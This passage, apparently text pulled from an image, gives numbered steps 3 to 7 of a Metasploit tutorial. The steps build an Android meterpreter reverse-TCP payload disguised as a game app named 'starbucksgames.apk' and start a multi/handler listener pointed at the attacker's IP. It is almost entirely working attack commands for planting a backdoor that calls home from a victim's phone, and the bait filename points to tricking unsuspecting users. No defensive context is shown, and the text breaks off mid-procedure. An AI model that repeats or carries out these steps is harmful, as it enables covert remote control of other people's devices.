 3. Type this command- msfpayload
android/meterpreter/reverse_tcp LHOST=(your IP)
LPORT=8080 R > ~/Desktop/starbucksgames.apk which
will create an application on the desktop that contains the
exploit.
4. Type msfconsole to start metasploit's console.
5. In the new console, type use exploit/multi/handler
6. Then type set payload android/meterpreter/reverse_tcp
7. set lhost (Your IP)